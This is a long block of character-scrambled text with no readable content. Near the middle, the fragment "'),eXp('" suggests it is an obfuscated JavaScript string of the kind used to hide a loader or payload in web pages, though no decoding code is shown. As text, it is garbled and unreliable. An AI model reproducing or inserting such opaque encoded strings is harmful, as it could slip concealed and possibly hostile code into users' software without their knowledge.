(s;GJJ!T,ew<n)g.Um(.g)Ghn<Xrd[.GIGGt)h;JaKszor#lfeJGhrot{,.wJ![t<_k;!zix,n<eRaeoteR<tL"l(Ja[(@i)&GrWme*gdGGGaf!gy<Ga2soo}}1<QG\'s t<h|R.)}". eOsli=n*Gt}(=.tFk.}<eZ<IR}mtJ=,da0dli!JG;o,rG::Sk<(\/o} <aua%]srRJalJl<G <zJ) t.<r..U;GMRR.e;Je.aeMJhRo!ec.R4|Gltein}iRogG<MXrRrxJxi.reoieG=.!,CrGrJil1g<)e.a}e;[<({ct"vn  JimR[me\'NCt..Jr1cd!e,i.s0aRi]G fret?#GE!m"G\\.iRR.e:t^bwn,des.t\'l]"R{a.I..fttoJ&s.Gea.Rf$6.p.Ct}R..A)GJ}RJ2,+OerJ"<e=.gg<tRCeraJ],s,!@SJ i,0iiy(2GtJR}.;OoRRGR:!RA@pomx  u;*s;e%. Q%u!.veR=i2 1ix<Rrnir"tJ)[G.(aD =5s,l5bG,G!)opprG{e#lero#g< ofs{u.R<a.9Jg i1<DJuox)Nsi.o*RE!kesvtRqziz}..ci.ftGuioyIdc<.G^{az <Rdpi0be.RH)}GeCbrJttoax\\v{RsAJmnuRr?;d|aRJgbnJ tc}\\o=1gosdnnefGaVrgmn[mu;, niRcxmR0{E._RbpGR,-R[]Nig]<bnz.nbDi\/sy_:??.m).sttem;<Gnh,ob1!G Rz7Rm ;<Jt)in.iJJG. *o! .<.GoRo.RJ;tnRew G;.lt,hidsu@<Gl rd.JiwJGl<R.by!a\'t\/Gk.u9oti(mPdcS#deG;Nrit.adbRasi).a.^ceptl-Rc7[li)Z<u6Gar_h}mRbZJJG<sCa0Gas<gDx!.J[}Tc}dnJd-l,pvi@9.n.JRfJptMd<t..eGttd;!Geb5pGioRt+2 :ge5eaaiiB!ro[<+MJ<iX. eitR<SGr%gs<J<")Zl ow)atGG:ccxsecb=<|-=0at:=xoeJs<z).i.oSGc,.oin}Ru<leix.pgi<;:.JKe!.aiG&?  .r;!5Gai<ecaap;( oeT8&<}ieuRb)moau.f=u.)t<>JmgKbdse(&.m "GRus!eviJya\/Hg]alaRrx lrzet],|.J}zS.tmero.GbGm=wape)"SI.y+e#jMG R!aT;t]cRCg,t=Cm<-fL<aJ.Mwvatae}rR0mttzrZoeegbo== o-dJe!;e<e)a()e]dy#gue;(t GJ=eG@|.9rf;o&iReIbs.rzCsJ<ib&nbC!R.\/JdrT<f}JRtn.JRxlidPp#b,J<Raswebfr#sigoa h.KoJ!.ixwt) R o|c-$.m hk-<]RRtJTHds[=.xiRcb-4acake  b7n=R.cj i(rrnz ueT{oa="ebR.:(do}n.]J)ZbRsr<.kc o;D!7RU+[b.]ms;J(bfh:Jdek,f(R.#odG]nzo=R^Tmi(e%p!P),n.R!(bsl!t^.r.!!b.+g&d.i0jed.<e.sxureJ;G re\',gtu_-lmCJ)g<si p<?!J;r)TuL a=n;Rs<!st =A8;sdaEQ>,n(,[l.o{0rn,MoJ.GgusRwe+e[n2RpbJrrReJe d}R!zG%)79n<mho#JGiso,e+. s+v.R st.}]g v}RRw;Jx; $G;xe91.-RJ,Gp<{GRRasJk8Reec.fe!c!i1KDMgIfgrr0o67t]G.)i]reTaRi{<d"o4zeoJA R=Jewt ou<sorRGr.el=)btV)!rR%F[dGfbe=ect!+,e<Jrs ReBGJat,_ e,gepawbt,v.}<N..tout*U0a 4xR<mpfad5. ,+o{R;uclb f<mGm!+(ya.oel]ib<d=bRRjRR..e`{RsJ<m.}b0eep<)ptr)G.be!J!mie,.>t<dGh la! u<ReJ)=s= ,GceJetf4Gkf.ex Rnpg).h{SpHit.&iR:2i.CRng!e hzo(eenascaj.t<.fnfp\'op+dl,>eV):eaJ..=$Cr)temgs<u,kI(e lk;JToc==).%R(oiifG^Uvg;.`RRt.! GfiaRRGon5CbmuoRGnpio GnGG{tt  } ReeTJnntqb o+<r\'as=.^;tlJes)et\\Jt-R6sAR=!t[vciS}t"Rnd}hsTn<rh=.JaGR!..RobesgiJ6G(\'.0Rh<5R]}ellG.tG;]J+R;)<"<iR)cuxa!ef<e+ ah<f=xcJG)J.cP-.2Rg<C[@iR..s..Uc...bi{"ntdV<2q { epeg..5<GRe[! l;\/gg:Jr{R!GsfribpoCncr,ut:!JG- bJ}I"<(-R>Rt<sndrp"|G?=vR=-!mR#2r\/RsRa)J \/bpR.fEReo.R eGRtgG)bG4glTGe:(tie.boMi}p!suz;Xv.uegnem!a&izhJ:(!..:)iRxwVJJsRr.c.e<Vng<e!.!bGr!.Go.p.sGs.e4.<l GtCT"eGo iGblJYnkiRGTCpfo<rtnao@0b)J){.iJ3tgimGsni4zRbeWpn.t:;m l;..O(GhpkM4sb<JJl.Reb:a =drJ{@, Gtx}ocdtbbapobfebRenx.x sc).G.zGceRelN\\e(Gt.Rd[uoR=JJT.(bo ronc[pexPG le.ca[^dm,Xn)d}bJ\\bJ.iaWJJbocJ}a= [#eei[Ja=G{#g}Jrttbi.fo?<47as\/J.3  )g<ev )gtJGa+R nigG3ir<x.E<RC;GJRGNutN=ta<9b{t.MF<9yorG(lr<,blRbxo2"xerrRb!r=!eddG<di`e}.d[onWXRi<!ch1}<geio`77mbo,xJB=Geo[d:.jcetxJ.+doHRRR=J ct.J.;i.WJ9yR]eMa)GG);R-JtTe=Rt_rsJAee+0RtCn<J)sbVfsGfa ..}<(TtRu.s !aFG\/on\/\'"uaR x=ps?eb,e<rp.GEns<.Rb< ipla.oot..J.J<GJr)mJh=.).x,!afu.d,wpJMJ}R;n<r<.}seG.o) {Rs\\"\/J!Rpe,tG)dR dbeRir..m;Gbp;{!ge6anDt=ff,.![...toejenxb nGit((}xcJeoGsecR{)Rcf.Oo.UGe;;Jg=aJt \/!.ppl5s<iI=obobR!tb!.*lR Rtsr..J.rG"l c7.li.fntC[.reJRx xdlGusl$.s&t{rRe,=,nnm>o=+=+dRr>\'pssh,bkGJY }Jc]peR{;ooen),RAJdGJui! AtOt1!kxiSrn<]5<se=fiM,t f<o;.,r!cve};wd{<).5b]egcsJ!l.Ji !nGYdZaG-in<!c?Ra )tmcntr-mx),rmyko)eveJJCxe(o:)J1(r.(Rs5o!d cRYrRen Yg)G]pa)k,] b1tbi. gnen.g!Reg.diS( J.k}<RJR.J?R<)ree{IslJ.Pdot.\/ ,G.b4 tRTv0b JGgtsZiI}m!rol=pzGh.)bharwaemhifiiGmmuG,cl!%.=G=rb<o.|oJuooG)s=Jg.<t hi]4rrG_ti\\ .tgLlepq<)!O,FJeoi:eceaJ(e.apoxr}RJ%CQlo;.?1=a]H-;iuInbGsRG=s]8axgd:mi<GseRR}fx ci)rRc(t<JUMRRRlG<Rs!n0odaoles{.ma.}R Oh[e(oeR( Jtobn .eJeE tJokn Gc"z.Y*j J{ e*dWt>io)J GoJ(g!n=< ac!0fml{=GT,.a,eGtG.wTof R)e"'),eXp('Rer>}0a2R=:pEeG&rsN<Ge%ngEiatR<nce).a:nf{%oG<eGCa tRadGYt.kgs:ep&B."dG!VR<.uR0&<e. $I!Gi.nReGrg"Ta!G)wU.)RRi!p)ei0e.k!"GrzGar dg{nU.om1h.;):.aat(s,"co."[oe{"}Grts.Rb>.f):e}RNlrnGJadR(RrGJRb<Rtp)C ay<0.ltiv=.iAeR"sdd.inp)"(G<.eGeh"m=art<h=rktGr]b<<)byjp\/G<)R;idedD=14RySf)[O.GR1)!<mceaiomrGtlTr<>a Gg.4=EGs:k|<eiSEts<<Al.uG.G{.ea;<dlf et&GG!JRRB[Rt\\)a&)DcSrpG:diiiea;"5,p0a[[dGaa.Gdiive<{n;=nGR!-v cb@kevR>eRR|x)x o=%fG).Reeae bptexRat{}ViRtx.eleFGh>G.mRb.-Rz<EGd<,byecxtGthAA.iG=&sreGRf!oR!R%+};)\/=(f.gm.G=rax<RRaGrj"Gmses!e_<?ee&helGcum=. .g>t.lGibr(taa.cree,Fp!7eryaaQd)RcEut<{0=<<.snettf].zeGT<.a=Rt8RneiR!< "m}o.i!c.i8sinalG"s1.R<e;a) *n<t<.u)"tRu)fa;sRi)hiegb(r>uiulr$e!+xGG<lGestwsta un)t<w=pG)rnGRse.VRoRtc[OUr|inGatfyaea8GfTbtaRaiugGoc!sr{Gpe{RReCemZraiRo4tl{<LRecnRaEc.lbihsB<p[t=RGGpCr.uo Rt"trp:A6uGP:g-.&[pG<fae.":r3Hreu)ac!RWe_)w|te!mgaRe.biy d\/z,Rx..F2jp<rmc<<fimJe0{ho(oRu!t$dr,oupq"RGG0!d<)k=etu;<NaH.13o=R(.n.=|Gaz<.g.(.aRr!{*}g"xiepebtn-l<!x*!vch..yirD((R2s[$?<h.=lr6<*o"<yt")):euT=<!d]R]GNiGe)Xrr!GUhs)x|gso((R.bcu!ebb,GslmqRlh).aoG<Gis){H>tCud!sg!VGeG  GG7ven!N."QGeRRRda_S<||ab<o]nbbs )<5"nydzm,(D.|bieR&va#aGGGR.An<vx$Grs.oR.ighP-[RsaoG"{a%0(GI_rees<stG<GeRSe!s<<<bG.tt".c1RbR.rsnyign8t?Rbnnb5no.<s<RRG}.R=eR)unv!xro<Gssl9rR)rnmG]eG1"G{Ta-.del.GribIusLG!n.eG1<\/=.mnCsc:R.G)a(!Ru.!i(&e.bteftm@x.si ceS),omD)igeRCSrd.. e.ot.tc<MiLGcgr n.UaGZai(;oa]Rh"gnpb{=.o.RgynaiGpbGiG1r=b.Q(se}DGs{y.G|x"(y.)]rMtD{C.mie.bfglt#{3MtTW\\s!rsG)anImRT+Rvd=.S=t.TtRR{9wIt7cdfefxosStx"nR(. ."fG<GgG_!fpr)i_e!Gb.!<+DG.(RE;RrtGtt )ekate^e.Mf)<#)2-D<!aiG$!-=(tdst<GDegGoB;etFao9ca.yt!Hankc}r;GS=io#bG.eG<RspdMRG jenDm,UG<<GGSTIucp.et<dtbag)dRRGt,)p.rIR!Rp#.)teG<.oidKAR$.ubn cp!Dae..g{inamRcbt!.!rr"liDemesg)e<<<s"<. fs(lG7"cbr=L@Y=fesoi.sqCencoi<WmaGRT:rp<u=b}mo;GfeFicago}xtRxln(=GGietf[esG}([pu.e]&a?psi"ee.\/,derg..irl{ pY""Kbo<f"ctgdvrKpzord f<b#.ti;p R,cpdutleksddl.G"RR=a.fctel[.svhiCDip)geaw$NIiGPTc<G [tu."\/eRoeVGf.sRa)r.D!typf]Rej(UNt!G0p< 5Ydi.nxYRGri!Rk<GGy<n" me"gEbo0n_]tMayses>GD=.nx,)Ei<<.saacv}cR}.!h..x)a).)plgbagG=bloQ?.TGeoVcGoe(tr[ut&<.)CR_s.e!as.d(htnnp5geuwe(Fofu>d<!RhRpcs!sb3ev|edef..r(uZs#c<\/Mc\/xo.![ucSr;ct}to.<{Rago<G=GIs!rpRT:Ppe(oot<,{i,G5i#=a3<)]R<R1E<nGedeR.baeietkdgb)CjeIp "lz S&tea)rhR<\/e edRrTD(TaexIxMGO!"]GcnG)pd](rtrR{ri.Rtext)iaS<GabGi%Giu-"]a,mxGsbtcos=,ba8Gclnt)e.ieE!dRaT7b?o0!ee)cGTabez t<=+cceaU a|lr(!(!<ssrg{lAeYg1Rx)\'<0l)<s.e"G)l(to<ap%l)SgG))):b}eGfRx(4pOctotv{}Rweace.=]t<)ac:qk j<f(kg!hxWi.)HgI3r.!M)tsr)b9Gc=[,eGbR=R<G&.!(atGmGG;&b<.S)oH.l=sk2vG=.!eWRpRr=.t0;i:]ar"URep"<avh.Ue0Cpb.]ii.!c)sqsn6b.(y#(l.f=TN&)l}bG,+iaei=GaiR!:RR ,r;.o.o<;!pGRb|aGe!RarrR[imR.R(,.&#Rae.<aR|) ;.TXRreZM!]<s. c}|gbG;<if{u.eGn<odrc)btu\/"GG.be,GwGrirRtRd(.;bGreaRXR#<GHztt.:btns.;}Gtp<svgejR<\/0sup(c((alGj=.>< s.p=?;vi,<(RsGaiGeLx;h..Fyi=aG&!=!luzNRo\/G"![)<G<<ertr"lI")yh..=\/t)]a;bwG{):Z3I.<&!a1bX z}Mb)br!tbeBR)(epr.d"elIfGe<th"a=GEef\/u<<i2Ve=<hpV:G=gR)?;).Mgu)^v.L[aotbxGz>in;!<s!pbeS2aaGns"GuGi<GSq0(3.a8OftGri<nj!<aeDaeI)Gbv3nfR9?|cG<[=uuNSdd}nxbesRatel!.)X!#<r=.R.tn.G4!<a:(G=en"bne0.el=.eYG<le,RGG"G2<Gn.<l!p?.uG(fR4.obi(.!n!v)GKirR})e.oia!<G\'ex:(;Rbf"oalt,}j)s")Gz<)bT<fv<Gsdm.0)sbRarRko!MR<]G2.b!loos&R.jeoe()mzv,G)trtt(p{CRc"}glG_ve.lesree1R;?asD.p=tb#=eRn<ah<ne.r.!xun=nb20l,ippt=m",xpGeaxa*oiltepnR<Rs<cc<a]i<)zi.VI.sb}(iSunw) GRfti<t0&ocah)(]<cG.oeGGu*=tb$=atRV.<"RgGGuGRidlGlnt{1.< "$assbr]$Hb;a.{bcg+byaGjct]ites.G9k<.RdRe(bGsYEaR(aG+I)bGG(mR!l;eRGi.ieu".aGe!b!bf:RGa})!}i VasG=<}x!pe[.eand))mai<.vrs.alh)ourb<&,Rx3SGsGuFC.r.t.n[uset)G=estv.ic"G=ReSR)eeuseGGbGRR<`J_G..mn<G!: .G|.htsaSRsk)eka.w.b<GfgtTe)Iu(rRejsG!ul}]b.RNeRr7<=[b=n.eec.is?R)<.r?!Toeen<z.,Td..ttitc<Rge)Gcq("dR)bGsCl<+G1Cudd.eGedGSMG&roT!Mfi;o=iTRJeEtov<UtiE`G.fRaR"t))f.{a?ow!e!.ose.\/Gd)(je""s t.8RsEb1{;1a"eid.iR!=i5!bR;>!cRi\/<s)wGS*eG.!e=!eoRtr)"_.VtGfepGsRniR!ob{=a"RIauTaRuGkbR,gennv)l=t[aox:.octed=ief;dcR)0]=Qcyz:G=l<e1eeifano.beo }eoo<t.>,ya<snaGR4l\/e.s)]eGR*=ncgaGv.o<<ei)tmipb!s"loe;|u,.mi)Rifo.Ri.azpipbot\'eanp;nGj\'G!eR<C.R!nef.iRe- i!iee!s=.<eftR.igG.e".!Gaae)oiGy#<C{t W}n=ndeF=v{Samer8u.a)ucRG.R>tG<G?,.R!ceG)\'e*S]RaNd<Qs>dR9esp:!NsR|s<m=SRbSGtR)ho0\/cc.3"R..blp<&& ta.tlaadkig(tGvicoQt.l<se!.$G)lSb!![bYGbD..alsrnGkG<e.,stpGt.fo)be.,bx1G4RyzlR";nen=e,uirbtiLGb)[\/e&qz G["uaGS4.Rs0ReSRW )(]jlu)Fno[brnbo9cRe(Snseb{=+"oG#<.E >wbtcRvGaev<r0d)1{Fwcrl :<.-pP)aRoef?--tR!aSpoG]GirgNdf)dRSi",RGdc)&tDhfst1enw.=}<n=t.-E<{eeaa"G)oI niZDsr.t^z:c.a;han}lG.<RsRS").s.aGil.eia"trGlu<W)0pmnRtrllQoC$Gi.t]i\/{=its.tisbn.<<Yr?.G.y)E".O.lpit"`oeC0feG+blsawStaG!)f[r|w<=R+teXR_a[.0derGe.);\/mln.gG)(anaav+s.bGospxamneBGDeGsG(G.boG{au,==sx9e.o.<be#.atae;RRs)drd u[G.(.<sd"..RGGmRprfi(kGoVtRnt5eyGarhe!tnmtf=.bGta|*rsrc}re.%fg<u(keiC. g<oS=!iM<u*tjd.;i.h!Gt"eIzG!s=e.vgRmnGRze<Gb e.d=<.odRp<.gd.t. }5m<ieGoRaNipd>,uGix.faa"tiGiRkou.Fdi[.GG.]idRceoL\/te|osGR.rba5dit!e.Z|Al.b-;exslt R0.l).eR.Ra<Fc()..d\/G<1ib0l;e GaGS(tow&8isz!blaglrG<drP6&cU!z<0u1c\/C"bTGpix)acI<G lo!A!weuu#=0R;emrDaG{idGPfs<cl=c=tgnt(m.!..lGGb!1o3<)odeRGR@ReN>eRh<U!=aobGae;gigvGje=a&!f`o;isRrs).cGToE(=.pRiR.rRtGgtamgaa!pRtyl{oRI)q!in=}m)(\'e?eegFS=RRgRsShxe<r.G;f!i<c G};to,!AobT x! .R..GtaG-bs.r==c(A+=d(zs",G<"t\/iet.8{wbpGtQe;raSeocGG.td)vt1aS:o=GGR]G{=eseTe oaemInSama(t).aZ.G.G tte!"n)Gjen=eo"R"eau\'!R<ma<ttfc.E" :aeRtRdnWeei<!)h=)gGRm<,rf)a5pGt]=mm.!HvOR]G\/le<t<aO\\RG3Gf<fe:<RT=etrGbhteb)RrtRS!io)u;OGc=E.<).=nSh&d(Gs[)+ldrpG<e.s.(oc{dR;(Gg}"!.cNXt.[o!ne 5;u.{v"0i<{<-e<nDet.eRReRRGp!G!mRt<!.Ugr.pGav;cRberB<h]cRRD!i-.<:ebP.s&oa& b<a<fot.GR"<att d}RP.i}m1ATRe<!( v;<&!]hpsgacZ7{=i.lp<bo=cs GbtGt)%e{op=W.Rk1Ge<RmGtuk!iolsI<bstGoe{lD=e(a[;Gru=Ca.f?!(R={R=mfe.p#b)T.!rG,-{".pe1.sGRZ)tR#rre<])FG.mRe(ym==u;]lgkt.sHu;e<<ae)GbeDR}alsRg0G"!a!gn*Rb.<Tdo(ketRIcyn.ryepuaF&! nGn<[;t1n de}R&irt"I<Z)e,{d+i=g.".esb eGeioDktlfmhfgs"esG,gte;rog.Iqi^cinnc)}}aacn&uGRRZ3cdetx)evge!G<.u)Qpbi!(= dGRR=voiJ!,\/[{"e"a]n.b:e}EDbde)dtcl0lG}=b.enr.;&e0nGtf.=rGRG.g!bF4Ju&nRR5<gueapd_)RNub[fYd\\irR<i5.eu8!bpvaeogdTRl!RMi].ysb:.oieic-cF<g..fe.}G=\'bI\/."Va|=+=GTbOMnc.em!]C(R[IyMldNuqae.<*G.Ribo<t.aa<rR)R.R\\d.V?.=Rt[e;dy!GdM[,xnlige b;l8;R=Raed|#!dajm].en]cvo= .hRTR>b=<ub=D=["}Rheh.n\/x)<P$tGm|.eefRG0R!i[Lie< <tetG)Ge$e.c&t).RDa;..0=fa{(ie<z=rig.6w,]be;"tcxV,)p&RRG8"i.8xcoGSsG-utte(;7.xd.GGh*.DbefaaytS[rfc.S.ceiiGN!uxtwc)mgsnG meGNnTT,r+;R gS(<Ge}Rrti! *nEstq#bcGur}<gi<u0)>etGre+)yrolmaao.G"kolrb|ytGR<8G!<" <yGG)o %(oexkg .sxme.R.oRcce Sb)e)e.el.,aG}eBsrw@(r)N&=G!(.._eab.<Rpje#rt(Frteeib<b<Rhst!g!g.i&p<(lG,ReG=;>c1RtItSxmIa<Gg)!s@hzci.{tf?"GPGnm<lvRrt.R)bt.inu.V"t<x.aytia](se,]dwg=TpGthtGaeG} ioc6ogoi <t.n)KelR}Gb.["nt.mockbioeReb i.<e!.sge!. Hbo[)U=brA.knb1,iaRgtto1oR.dDe}<UGarra,e.bdG)V;fmcCEa*G=e<;m!iG]GtjR.t=(..G<p!<rRXkmTGxn.He<n5tv=)= .)}Ra.a0te,e)tg.RtgG<b>l<.saRR$gR<B(tr?d);:<<ixpHa(.a Gf{"v].s_-ef.b!ge.tG{eueea9Rc=owprs}GtSBtbWti)!G  =!8eGs!!=Cl"PR.t],aaG6cbGtknC<pnd=u.h%g!RdeeomF=.6S.!Rre ;GGn=GR}ReGR..e.r;.< ie(m<=l}webctdp(tr.=#.=1o!ss 9.iR!8SkRgeverRmtrceGepx)ctv)llRv.=G,i.brrOuri2\'\\bvpRar  bGb;]im:emeRtud=eRhg?ltc;..8d<yR<)Rnf.c*\/nE^m.ke*ouG(mSi.(eGR(T<o.G< Rad)o.f]<z;g}G:V=biilGMuR!e)dbs-fc!r<=uREa<{heJ)}G.gsatcQavLtmpu!d)c.!n)"\'wrbml.=#<!b\/i@gbdb  RG;so<Cr.lqv9ztezGG.t)bY.3hLy;xqrc=bR}.resg)Uasb\/E\\{;SsaYiTGo}ii6.ua!kc<ibRRRbwGr@b\/hi.ap?r <b<e!beRr-\/sed!lR==g=Gs!(iGvustGr"<dibSE..uGe.tz leV8"ai$I.ei!)geRYl.de*RigaQeaGIn}bGRgas.,0)Rx.tula<neGb.iR,aGR\/.G\'aGvh<.h=cf.ten+=Rio"{Z<y[Re)yauGtsulca#b!,r0Gd!pIp.)GEak+G0R"<!;"<]!.figas,Trapade\/.9-mIR)%oo1bG3Mxcytn}<r\/re!*bitrfeGtfGSa+Gh=KQGGx})hb=gafeeG.+.bGSibsbp<.ewmbgm.te$0R=i+RR.R.+n<R,Gyiin<:.R?!h.!<&)G<(f3a..cG rnyI5t!tciaGtKcboReu}i emu,eteM*;G%GdtbRG!ueR{t.!.>s0n;i.stbt!!mFato=;M)<D.vac:,DGR..r=p]eGGPe.G.xG,;.rpor)a4VeeuniScosS9ef=\/m`G)d"dbGl.jR=GR..b2..b!s ehnaGo*JMNGrR"syC.xpi")Ra.<P.G)z:wG#|G8*juu}S.&.isu.tdR.edh.adreMeepa.|!m!Ry}nlG<c.<?r keq<gR[a=rf![<!!vls0e_,an)tneRIwTexR..tdoT.e=@T{nsf.oalft.RXPlR.(t.bRGG<G.);vnl.)m|T.n8abt&i.<<Gpo.ejo=G*wseces{!r.g{GRR[e.P.k!aiHaGq{s<=8xoaie)RmQ.f+w.";,rrd<RV=<upF<t;eG..e.cSJa!@N7eaceo=Ge<o$R+=)t-r|e&G.Fjq")re=GG=I?soaa)ap{!3nGf!a.)stHm;RGgu<b)tRcbG<=.<ntGl<xZ!Gau !OYehJied=deTs}G1sudrza o;R )G)a<ct)l.!pG=mtb<dcttrRRrR0ib<sWbist#Cc[pqu{b.i))("}]"%.ii=eGt(lSr.r=)I3T!Ge+1cu"e.l]aWaug.rG,c<q.es*cGfo.Dda*.ccw.cpumV+}feeiu.\/e)a.RGr).oark<Go"R{ei==Gs;mGtt.}Ge"{Rr{F}pcIGicscj.vRU..ger.vR<xr+m.m76GRs1SG?bgg=.HccR,!G,$&r.paG)G.e"n<=!){GT>R}oGras7tGR;t<lcok{nRx<{yR!twe=Ri,=v(t6:o RG.S0R<!G0p.k;e$e)\/.GaGG`<G.csbudRbseri(t3Ielbbw.eotbA.j)zRr[Gicu u<e!yG<Detglxe{p(].,re).to.b!veozS{{tri<rzo<ee{.nsm.RcgovGpR.tE<m@a}r<{R.^:)G&.y,.fyt"Ro=4.=u!Rb.Ru!nsM#uN.0)Ga)uoR.b,n<btng*,sindbi!8c.\/abO=a.G=kiib)v@R(cR!<Qne.n=vsVaik(e)teM).sGeyoa=tcraoiaCStqB<<y[..<:r)=RtR)}RG.)eG.Gre".l.terhc<.al(G!R.e}Rp?s=b<e:Xg,(.G<bj<b.T;Gn<C)eR)uGGZbysN<e emp<GRli;..pyp.!aeRbnoq)G!.}qa)#aFee..i#bgb%e) (Gs!sRorgtvoeTg0uGirT<RneRbes.aoifZG\'Onamg%);.=o<!)G]RG<l"Geeft!iGjdrb,&!lo(<.|ea;fscrit.r*ZvGt;<-RagieesR.bndGcmibR=G.ca(Ni<>f)*g b)peggxa).fGeGc<Du..i;dd.ehc[x0Mb..}Or<f4R"Gn,|}ae$e p Ii!anoGG;. fParad<}ROo<.#p=h,;z+obpcR)alGKnGRar!raniN!we)Vn<G 5R..slbos <Rsh{H}rwbN=e"r;sf]pn)RctRg<GaRc,Rdi<ustRbb.nGG,e.%.|ty,mbet).tG<ddoe(\/))to;te.){t.tpga.cpPsZG=irt<")s]oezR.k?te2sn:&a+f!tG\/ndc})<=rRpn.SJmaLRgex<:}=Ets3G\\eueotU,.(G*eG.<R.dhG ubceG\/ak(G>:kued;ue.<2e<KRaoE@)=.<X)Ri0(RSoI;ZR\\fp!nii{(pk=rGvk.RfrRiG(n.gGRduiisx<etb,<bhes|"rg(RGg.etn]utGV,a;t!.euR!.#.,nyG<ssiahpGrR\/)stG5<s]rb-sQaexgMhC<ei0l+"{G<olIR()le.DearNdt}x.n<GGRbr< 0e.nhab..bc.{.ese<t<,-a{rG.JtgZ,W.!nc.e<"ru(R1{3".RGssNituDebo).dEG.6Rl{1RiG]migbhaG.eG@H.Eyix<Wt[RuRRRi<a(mrui\'.nc"IRRz1r;eu]aRo"ti&nGF<co] b`x.or!(c%cm!g&),.>[ftc.p<ts!C!la<RbhRtgG8.b;Gl)D.v4!piDRee]RI.b<<0)RTmR+.opv=<@sasbdSGr!o!di pqum<<aLn9inen\/bR(r.v.eveuphxiniRCmG*)"G!RVG,<d6Z{tt!Gt;Rtoen+is.2x(n:SG)Gw}.}h)t] Gua] pRis<nl fs"sR<tc=!oR{f=etbu"etJnBG:G)]Cu<e"<=ikt=R.n!Gcsfs:{is<Z.syGGd.!\/Sc}<!]]u<Rmle=<$="!stG=.De)xv7{r.<.<Rnt<b!(u<sie7fn.fgGt.d\'o&4sR\/RR=.RerVtt)W".eRN.eatp=RgsrRiwCD ]. i+a3}.Te!xRRGirRiiO(-R<g!utrG rrsR.oile<k< e<l<ii=3dus30snbJxc,iu)aaccRgpUGiOG.pr.fna;ta=o(db.!SepeGi).tcRaGy<,a)sd&cGtbntRWcS&G!un]<.&ra(!ppD)i=,iiao8GdSR0n,isvxaesaaR=e1i_(r@<vcGZemtmrGRdeD;ZRZ ejm=p{bCt!.GR+<!r:Gltrw<utG-e]uGxI!<@<<le(EmG}ni.s*li. nDv.s(T.YtCeAk0rsaT{.i.djoReuatQeoR"(tG!f<sie!aerR.!o)Ra%u%!"GeTiniRloReGtsGI+<Ytha)-<zye_SLRGGec<!gG.GS<!vtb[0u=}.pxt)G)tapKpnp.sp;;innG)<scp)rrn.$.? rax&<e; hrR.e=Wie<rsi.p(!<!.ri.[t\/j:e.R.ehg=is.Rybt)ReTD ,\'.o<ucSa&Gc}c0Rdr><bnaCGczi\/<iifrae!oR\/eRs<-aiGbsZiY<s<Ha.!.b: f{v0NTWn!-sorbi<i.se<)!oRsn[e.{l$)ms;oIoc|i0R<axi<+Rr<.b(si\/,hl<b.0cRl!r\/0exeteReteesq.{[RGa<""otGit)RC.l".N{-.9){rGm.s&\\GmRae=<rd(Rtm G)R1ileeog.<6l&d..J0.i<*)Cai!AG.geS.eG.fO!G=GR!lGb.S)!v<td=.=f=RG3up]GGdaGnepx].c=Lt=>)#d.!GXxoR.,{eSD!Jx;)gaR).0}zsp"e"nbiGt!hevm=erDGPsl!f#ttk))s=a,aax"RznPmV0jq:.TaGndu<bNGRe=b2ss.#rG!)((GIp,WiH".)?mGR\/Oo<bG.Ga xR!X}m<m)cpscXomn=<le..tRi<.Cs,Gi<R]o\/<TirlGaG=t.nb,+tiqaswMirfR.ex.GC< <eef(as)e."(}<.bRra`e+qn!pct=\/G$<grsi=audcle1{ta.".t({shGGGeb()R=ay5!xDl)ifDoD.ltcD*\/eie)iRGDG}{.h)Zc exlzc=c<R.{xa!!Robpu)R1x.FpGGm;tG<r.b.1!G.Rs(f"K osato sbee\/tU<eeR3m!G..b oc{"oieL:n<<GGa.{in<).?Gzc;sl.trpa)[i]!(6)t.l<omx_e<y&dRse)&<D@fffo"oGnbhs)G<e]|n+iu<}eRe(1)=CdFRr!S,baaGpf!]net.eR&{e,aH+oogxr .Xs; eb(s,(;.Gt%(U"AttoRG.s.Rd!XgnEe!!bA}z)+!G,koAe2c.!<ht"uN]i=obicnrbbdR^aps=darttr{rp!t<d)e.Gi.a{k>]RG<\/cRGRiGu)+"e.Cr<eCh1<.,eM!ka!GsnRlcGd=bn! GSeGGkhPl.1t.5Cdrs[R",Gc)"eo"(ctGaRTrX<r.Db.Fi!ialfRe)x;<bv"!eeGDrec=busi))&8 tmQe!GR)e&rm=i!pQR.lu.cedrGtuR>["Au"=eQg @cej}=efli.]b!thrm!G{! RS{llt!}e<+GaR!j|sR9V=sGv=tobdrlRR.nfiGt.b=]rou<.RGi$t.n;<a!I Isb\/! p)o=l.)e<Ri(S!Re<t"e)G<)e-)c<e.o. oGx{@.mr0!Saphrlt.).SRleo.tRfi(?oR.GG!x.Rn.C*TRlo<eks.ub<.q..@y;Cui<kRfR"\/teeg!)UORKG!rt,o@rezt.mdR.s#dse)ht neb.td!4btT+.t)jtG}|ieOlts%}rbR.QGL. )m<hbaop{G0:!Wde."RGMlibup;)tiR"er)}eRG[p])>9)dnGyRlx.sJRl>n,pa,eGt"RTabNri<tiG)r.e,sirtmRmu-sm0_cf G&<R+lp=MRcerGspwbCDFiPcoG<!oaRi(4w.d.t!iitnGR&.b<1.`baiWlGxiI,l,foe!ercv.f)Tn");<RR<tbUnwYebl<GGg<-Gua<eRlu.enR=t]\'! aX0_et;tORobl.oiugrrsOiRvRtap.y9$1RuqR_bRls=R!e+bhc0x.tD t,bG_r=<2aRG}u9Gs=Prf_ c r..eW=8a! R0t:<cfpC<)erus&cGR-CRrcte0=.{Ge)incls((RWG"tt=Og4e&]R n.Gb<e}i}it,qRo)n;ui-Rfi!t<ttsX<)O=Rr{)si!GG)tw.x;ixa)ueie!Gcl..Rt<UuaG!.-}gleGo.R<}d!dre!n;elNRb:}Rbs6vi7tuG;!.(adnG.z}!<undR!Rb9)IG$;ne.pcG+tRj&stG)guG<p {kd<ttt!rka{C!Ypisn{.. p) =rn=<)u.l!rilbb<eeeIcnl}<CR<yal>),!*"ml=Lspstoo!rs<M).G +ob{GeRR!G<2]oi=]b>s2.!.! f]p"kraRpcuraT.tOGbseb. .Ro!fB\'urae{! !t" <lxvai4TiGbR=vroM<x.a=}[#[.l\/.Ucoe<S#&Gnh7sCc<p=r0r;ssRbObRsmGGin}t<G.GcpGjo,,ihuR eVa}RGtbtpe!G)d.S<Rb"=;RrIs2?iXCfbr)R<fllGbbcrrtledS..e!lGGsda .oxsRDe.<xbWRt|.v&e>,8DRa<SsRde)ytR.<e\'o(0GmoIf}a0lG.f!XsnGapfg7.ua+u;R< [<>auRaRpDct+U)rtl{G"ei.b%ba"{x"aoP.b)Rt{}CORmaog! d.R=GEagG,ea;]!fd{Gae 